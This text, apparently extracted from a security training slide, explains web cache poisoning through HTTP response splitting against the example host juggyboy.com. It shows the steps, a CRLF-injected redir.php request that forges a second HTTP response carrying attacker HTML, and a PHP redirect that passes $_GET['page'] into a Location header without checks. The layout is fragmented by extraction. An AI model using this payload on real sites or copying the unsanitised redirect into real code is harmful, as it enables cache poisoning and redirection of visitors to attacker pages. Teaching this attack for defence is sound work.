 Attacker
GET http://juggyboy.com/index.html
HTTP/1.1
Pragma: no-cache
Host: juggyboy.com
.........
Accept-Charset: iso-8859-1,*,utf-8
GET http://juggyboy.com/
redir.php?site=%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1%2
0200%20OK%0d%0aLast-
Modified:%20Mon,%2027%20Oct%20200
9%2014:50:18%20GMT%0d%0aConte nt-
Length:%2020%0d%0aContent-
Type:%20text/html%0d%0a%0d%0a<html
>Attack Page</html> HTTP/1.1
........
Host: juggyboy.com
GET
http://juggyboy.com/index.html
HTTP/1.1 Host: testsite.com
User-Agent: Mozilla/4.7 [en]
(WinNT; I)
.........
Accept-Charset: iso-8859-1,*,utf-8
Server Cache
Address Page
www.juggyboy.com Original Juggyboy page
Server Cache
1
Attacker sends request to remove page from cache
Normal response after
clearing the cache for juggyboy.com
2
Attacker sends malicious request
that generates two responses (4 and 6)
3
Attacker gets first server response
4
Attacker requests a juggyboy.com
again to generate cache entry
5
Attacker gets the second
response of request 3
7
6
The second
response of
request 3
that points to
attacker's page
Server Cache
Address Page
www.juggyboy.com Attacker's page
Poisoned Server Cache
Server
http://www.juggyboy.com/wel
come.php?lang=
<?php header ("Location: " .
$_GET['page']); ?>
An attacker forces the
web server's cache to
flush its actual cache
content and sends a
specially crafted
request, which will be
stored in cache